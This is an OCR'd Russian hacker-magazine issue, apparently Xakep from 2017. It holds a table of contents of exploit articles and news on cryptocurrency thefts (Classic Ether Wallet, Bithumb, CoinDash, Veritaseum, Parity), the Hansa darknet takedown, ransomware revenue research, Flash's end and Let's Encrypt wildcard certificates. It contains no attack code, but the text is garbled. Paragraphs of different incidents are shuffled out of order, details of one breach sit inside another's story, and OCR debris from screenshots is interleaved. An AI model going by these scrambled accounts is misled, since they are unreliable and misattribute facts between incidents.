

#### Атаки через субтитры

Кеш-атаки по сторонним каналам



## TOTTOP.

Разбираем актуальную технику подмены приложений в Android



MEGANEWS Всё новое за последний месяц

• Логика подлога Разбираем крутую технику Task Hijacking в новых Android

#### • Черное и белое

Интервью с разработчиками сервиса отложенного постинга о том, как работает раскрутка в Instagram

#### Вычислительная мощь

Какие чипы AMD и Nvidia лучше для расчетов на видеокарте

 $\blacktriangleright$  WWW2 Интересные веб-сервисы

• Безумный олдскул Самые необычные приставки и игровые аксессуары из прошлого

#### • Дайджест Android

Софт для потрошения АРК, гайд по скрытым проблемам Kotlin, новые исследования и полезные библиотеки

• От ваших нашим Добавляем фирменные функции прошивок Samsung, HTC и Sony в стоковый Android

• Ты имеешь право! Все, что нужно знать о root в новых версиях Android

#### • Мобильный mesh

Как создать сеть из смартфонов без единого роутера

**• Капкан на лису** Выполняем произвольный код из PDF через уязвимость в Foxit Reader

• Проникновение через субтитры Полный разбор нашумевших атак на Popcorn Time, VLC, Kodi и Stremio

• Нарушение процесса Изучаем внедрение PHP-объектов на примере уязвимости в ProcessMaker 3

• Кеш-атаки по сторонним каналам Что произошло в области утечек на аппаратном уровне за последние два года?

• Ядовитый ярлык Эксплуатируем уязвимость в ярлыках Microsoft Windows

**BDYT HA GPU** Запрягаем видеокарту перебирать пароли

• Условно-бесплатные условно-целители Тестируем антивирусы eScan, G Data, F-Secure и Webroot

• Питоном по брутфорсу Пишем свою систему выявления атак перебором

• Погружение в assembler Полный курс по программированию на асме от «Хакера»

Все есть файл Монтируем Git-репозитории, FTP- и SSH-ресурсы, ZIP-архивы, торренты, магнитные ссылки и многое другое

• Десктоп для гика Доводка іЗ и dmenu, менеджер паролей pass, браузер surf, блокировщик slock, переводчик по хоткею

B FOCTAX y Balabit Знакомимся с новыми продуктами венгерской компании, создавшей syslog-ng

Виртуализируй То! Разворачиваем виртуальный коммутатор OpenvSwitch

• Титры Кто делает этот журнал



### Найди нужное изображение за 5 секунд!

Фотобанк с премиум-коллекцией фотографий, векторов и видео.



**Мария** «Mifrill» **Нефёдова** [nefedova@glc.ru](mailto:nefedova@glc.ru)



## КРИПТОВАЛЮТНЫЕ ОГРАБЛЕНИЯ

Июль 2017 года ознаменовался взломом целого ряда криптовалютных стартапов и сервисов.

Первым от хакерской атаки в начале месяца пострадал Classic Ether Wallet — кошелек для криптовалюты Ethereum Classic (ETC). Преступники применили социальную инженерию и сумели ввести в заблуждение сотрудников хостинг‐про вайдера 1on1, выдав себя за настоящих владельцев домена. Перехватив контроль над доменом, неизвестные незамедлительно начали перенаправлять пользователей на свой сервер, в результате чего чужие деньги оседали в их виртуальных карманах.

Представители Bithumb рассказали СМИ, что неизвестные злоумыш‐ ленники сумели скомпрометировать компьютер одного из сотрудников биржи, после чего получили доступ к информации о 31 800 пользователях ресур‐ са (порядка 3% от всей пользовательской базы). В результате преступникам удалось похитить документы, содержащие имена пользователей, email и номера мобильных телефонов. При этом не совсем ясно, как именно зло‐ умышленники получили доступ к аккаунтам своих жертв и сумели похитить денежные средства. Судя по всему, в ход пошла социальная инженерия, основанная на украденных данных.

Когда пользователи поняли, что происходит, на домен предложили устро‐ ить DDoS-атаку, чтобы увести его в офлайн. Такой способ казался наиболее быстрым вариантом решения проблемы. Но идти на крайние меры не приш‐ лось: уже через несколько часов администрация Classic Ether Wallet при под‐ держке экспертов сумела убедить Cloudflare внести домен в черный список, что и спасло положение.

←□ □ Suspected phishing site  $\times$  +  $\sim$  $\circlearrowright$ classicetherwallet.com

 $\leftarrow$ 

#### **O** Warning: Suspected Phishing Site Ahead!

This link has been flagged as phishing. We suggest you avoid it.

What is phishing? This link has been flagged as phishing. Phishing is an attempt to acquire personal information such as passwords and credit card details by pretending to be a trustworthy source.

Dismiss this warning and enter site

What can I do? If you're a visitor of this website The website owner has been notified and is in the process of resolving the issue. For now, it is recommended that you do not continue to the link that has been flagged. If you're the owner of this website Please log in to cloudflare.com to review your flagged website. If you have questions about why this was flagged as phishing please contact the Trust & Safety team for more information.

同

 $\beta$ 

Ⅲ☆

 $\equiv$ 

 $\mathbb{Z}$ 

Cloudflare Ray ID: 376f9dc85c2f7307 · Your IP: · · Performance & security by Cloudflare

Точная сумма ущерба неизвестна, так как расследование, к которому уже привлекли правоохранительные органы, еще не окончено. Многие поль‐ зователи сообщали о потере крупных сумм. К примеру, один пострадавший рассказал журналистам, что лишился 10 миллионов вон (порядка 8700 долларов). Представители Bithumb пообещали выплатить 100 тысяч вон (897 долларов) каждому пострадавшему, а затем, когда станет известна точная сумма причиненного пользователям ущерба, биржа начнет возмещать жертвам фактические потери. Пресса сообщила, что, невзирая на этот жест доброй воли со стороны администрации Bithumb, около ста пострадавших уже готовят коллективный судебный иск.

Пострадавшие пользователи поделились на Reddit ETC‐адресами, на которые в итоге попали их средства. Удалось подсчитать, что суммарно злоумышленники похитили порядка 300 тысяч долларов в «эфирном» эквиваленте.

Второй жертвой злоумышленников стала южнокорейская криптовалютная биржа Bithumb, четвертая по величине в мире. Еще в конце июня пользователи биржи заметили, что с их счетов начали пропадать крупные суммы (в основном Bitcoin и Ethereum). В первых числах июля администрация сервиса подтвердила, что происходящее — последствия хакерской атаки.

Хотя взлом обнаружили быстро, а разработчики CoinDash немедленно остановили ICO (которое должно было длиться 28 дней), увели сайт в офлайн и предупредили пользователей об атаке через официальный твиттер и канал Slack, было уже поздно. Дело в том, что только за первые пять минут после взлома на кошелек хакеров перевели более 6 миллионов долларов. В итоге зло умышленники «заработали» 43 488 Ethereum (8,3 миллиона долларов по курсу на тот момент). Представители CoinDash пообещали, что выпустят токены для всех пос‐ традавших, которые отправили средства на кошелек преступников. Тем не менее обещания разработчиков не успокоили взволнованных пользователей. Некоторые пострадавшие заподозрили, что взлом на самом деле мог быть работой инсайдера. К примеру, на Reddit активно обсуждалась версия, что ICO и подмена кошелька могли быть продуманной мошеннической схе‐ мой, а не настоящей атакой. Четвертый взлом очень похож на произошедшее с CoinDash: во время ICO платформу Veritaseum взломали неизвестные лица. 24 июля 2017 года компания опубликовала детальный отчет о случившемся. Хотя количество похищенных токенов оказалось «ничтожным» (всего 0,07%), в долларовом эквиваленте ограбление все же выглядит внушительно. Так, основатель Veri‐ taseum Регги Миддлтон (Reggie Middleton) сообщил, что на продаже токенов злоумышленники наварили 8,4 миллиона долларов. Изначально средства осели на двух кошельках Ethereum, но вскоре были переведены на другие аккаунты, так как взломщики уже начали отмывать похищенные средства.

Пятым инцидентом стала уязвимость в Ethereum‐кошельке Parity, она при‐ вела к хищению 30 миллионов долларов. Неизвестные воспользовались багом в контракте с мультиподписью, который позволял им похищать средс‐ тва из чужих кошельков. В результате действий злоумышленников пострадали все пользователи, которые имели дело с кошельками с мультиподписью, соз‐ данными ранее 19 июля 2017 года. В карманах преступников осе‐ ло 153 тысячи ЕТН, то есть порядка 30 миллионов долларов.

T Address 0xB3764761E297D6f121e79C32A65829Cd1dDb4D32 Home / Normal Accounts / Address

Not good guys - Scammers + Hackers



Кошелек хакеров

Третьим пострадавшим сервисом стал израильский стартап CoinDash, который был взломан в ходе проведения ICO (Initial Coin Offering, первичного размещения токенов). ICO является своеобразным аналогом IPO. Посредс‐ твом ICO стартапы, по сути, привлекают финансирование: за Bitcoin, Ethereum и другую криптовалюту инвесторы покупают у компании токены, которые могут использоваться для последующей оплаты услуг. Для компании это «живые» деньги, а для инвесторов, возможно, неплохое вложение, так как со временем токены могут подорожать.

Атака произошла 19 июля 2017 года и была сразу замечена разработчиками. На помощь пострадавшим быстро пришла группа энтузиастов, называющих себя The White Hat Group. В состав The White Hat Group вошли ИБ‐эксперты и члены Ethereum Project. Воспользовавшись тем же эксплоитом, что и зло‐ умышленники, ИБ‐специалисты начали спасать деньги пользователей, переводя их на не подверженный багу кошелек. В результате в руках группы оказалось 377 105 ЕТН, то есть более 85 миллионов долларов, которые вайтхеты начали возвращать законным владельцам после устранения бага.

Разработчики Parity сообщили, что суммарно насчитывалось 596 уязвимых кошельков и основной удар злоумышленников пришелся на три из них. Так, о краже 82 тысяч ETH уже заявили разработчики проекта Aeternity. Согласно официальным данным, возможность эксплуатации бага была благополучно закрыта. Разработчики извинились за случившееся и обещали запустить собственную программу bug bounty, чтобы впредь избежать подобных оши‐ бок.

К сожалению, ICO CoinDash практически сразу обернулось провалом. Дело в том, что через три минуты после размещения токенов неизвестные зло умышленники скомпрометировали сайт CoinDash и подменили адрес официального Ethereum‐кошелька собственным.

> **The mplus O** 8:59 AM **TANK** @channel It's time. Good luck! www.coindash.io only trusted source! 90 911 64 93 83 94 53 87 74 42 jf4nathan 9:00 AM joined #announcements. Also, @coindash\_admin joined, @geoff joined. mplus <sup>3</sup> 9:03 AM @channel WEBSITE HACKED ▲75 图16 图25 ● 29 平 33 图 16 图 9 TM 5 图 25 卷 6 图 12 B 8 □8 37 人8 文4 37 34 36 34 39 45 45 46 3 32 42 每1 章1

don't believe the website.

К счастью для пользователей, украденные токены принадлежали Veritase‐ um, то есть сами они не понесли никаких финансовых потерь и не возникло необходимости выкупать токены обратно.

В итоге полиции удалось вычислить настоящее имя «Альфы» и узнать, что ему принадлежит компания EBX Technologies (чего Каз и не скрывал, информация была доступна в его профиле LinkedIn), а его счета и нед‐ вижимость оцениваются в миллионы долларов, происхождение которых неизвестно.

Правоохранительные органы перехватили контроль как минимум над четырнадцатью аккаунтами продавцов — их PGP‐ключ сменился на при‐ надлежащий полиции. Это учетные записи OODRGREEN00, BoulderMedical, cannab1z, cocaMG, dutchcandyshop, DrPoseidon, GlazzyEyez, Gridlockdope, guessguess, ibulk, iCoke, MarcoPolo420, mushroomgod, wolfydutch. Другой повод для беспокойства пользователей Hansa — это locktime‐фай‐ лы, которые они скачивали с сайта еще до его закрытия. Обычно locktime‐ файл представляет собой простой лог транзакций продавца, где содержится информация о проданных товарах, покупателях, времени продаж, ценах и подпись Hansa. Такие файлы используются для аутентификации продавцов, когда нужно запросить биткойны после завершения сделки, или в том случае, если торговая площадка не работает по техническим причинам. Обычно файлы locktime даркнет‐маркета имели формат простого текста. Однако незадолго до закрытия ресурса они были подменены на файлы Excel, внутри которых содержалось скрытое изображение. Изображение подгружалось с серверов Hansa, после чего на сервере оседал IP‐адрес продавца. Теперь многие продавцы опасаются, что информация об их реальных IPадресах уже перешла в руки голландских правоохранителей и не только их.

#### ИССЛЕДОВАТЕЛИ ПРОСЛЕДИЛИ ФИНАНСОВЫЕ ПОТОКИ ОПЕРАТОРОВ ВЫМОГАТЕЛЬСКОГО ПО

 $\rightarrow$  <mark>В 2020 ГОДУ</mark> будет прекращена поддержка Flash. Компании Apple, Facebook, Google, Microsoft, Mozilla, а также сама компания Adobe анонсировали официальную дату прекращения поддержки Flash. Технологию «умертвят» в конце 2020 года (точная дата пока не названа), пос‐ ле чего ее поддержку прекратят все названные компании. Разработчики Adobe пишут, что такие стандарты, как HTML5, WebGL и WebAssembly, уже достаточно «повзрослели», чтобы заменить собой Flash в 3D‐графике, стриминге и не только. Представители Google согласны и отмечают, что сегодня лишь 17% пользователей Chrome посещают сайты, для работы которых необходим Flash. Еще три года назад этот показатель равнялся 80%.

Сводная группа исследователей, в которую вошли специалисты Калифорнийского универ‐ ситета в Сан-Диего, Нью-Йоркского университета, компаний Google и VirusTotal, а также блокчейн‐аналитики Chainalysis, представила на конференции Black Hat анализ, проливающий свет на механизмы работы семейств вымогательского ПО. Специалисты подвели итоги работы про‐ екта Tracking Ransomware End to End, в ходе которого было изучено поведение 34 вымогателей. Наиболее «прибыльным» годом для операторов вымогательского ПО пока остается 2016‐й. Сум ма ежемесячных платежей, поступавших от жертв малвари, в этом году часто превышала отметку 1–2 миллиона долларов. Резкий скачок на графике исследователи объясняют появ‐ лением шифровальщиков Locky и Cerber.



Разработчики удостоверяющего центра Let's Encrypt, созданного группой Internet Security Research Group в 2015 году и выдающего бесплатные криптографические сертификаты всем желающим, анонсировали скорое появ‐ ление еще одной полезной опции.

Encrypt

В официальном блоге разработчики сообщили, что с января 2018 года Let's Encrypt начнет выдавать бесплатные wildcard-сертификаты, о которых пользователи просят очень давно. Такие сертификаты позволяют владельцу домена использовать один сертификат для всех поддоменов на разных сер‐ верах. Фактически можно будет использовать маски вида \*.домен.com, что должно значительно облегчить внедрение HTTPS во многих случаях.

Запуск сертификатов wildcard будет приурочен к началу работы ACME v2 API, тоже запланированному на январь 2018 года. Разработчики пишут, что на первых порах для wildcard‐сертификатов будет доступна только проверка, подтверждающая владение базовым доменом через DNS, но в будущем, вероятно, появятся и другие опции.

Исследователи изучили, какие сервисы пострадавшие использовали для покупки криптовалю‐ ты. С большим отрывом лидируют LocalBitcoins и Bithumb.



По данным специалистов Google, операторы Locky «заработали» на своем детище 7,8 мил‐ лиона долларов, тогда как Cerber принес своим авторам 6,9 миллиона долларов. На третьей строчке рейтинга находится вымогатель CryptoLocker, но разрыв с лидерами велик: разработ‐ чики получили выкупов на сумму 2 миллиона долларов.

